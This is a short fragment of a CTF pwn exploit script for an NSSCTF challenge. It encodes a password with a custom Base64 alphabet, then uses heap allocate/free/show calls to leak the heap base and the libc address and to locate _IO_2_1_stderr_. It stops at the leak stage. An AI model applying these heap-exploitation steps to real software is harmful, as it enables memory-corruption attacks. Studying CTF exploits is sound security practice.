 # 自定义字符集
custom_charset = "abcdefghijklMNOPQRSTUVWXYZABCDEFGHIJKL0123456789+/mnopqrstuvwxyz"
# 目标字符串
target_str = "NSSCTF3rd"
# 标准Base64编码
standard_b64 = base64.b64encode(target_str.encode()).decode()
# 使用自定义字符集进行编码
custom_b64 = ''.join([custom_charset["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".index(c)] for c in standard_b64])
print("输入这个字符串:", custom_b64)
#TLNTQpRgMrjK
sh.sendlineafter('password',b'TLNTQpRgMrjK')
add(index=0,size=0x68,content=b'a')
add(index=1,size=0x430,content=b'a')
add(index=2,size=0x68,content=b'a')
delete(index=0)
delete(index=1)
show(index=0)
key=u64(sh.recv(5).ljust(8,b'\x00'))
heap=key<<12
show(index=1)
libc.address = u64(sh.recvuntil('\x7f')[-6:].ljust(8,b'\x00')) -0x21ace0
stderr=libc.sym['_IO_2_1_stderr_']
leak_info('libc',libc.address)
leak_info('stderr',stderr)
leak_info('heap_base',heap)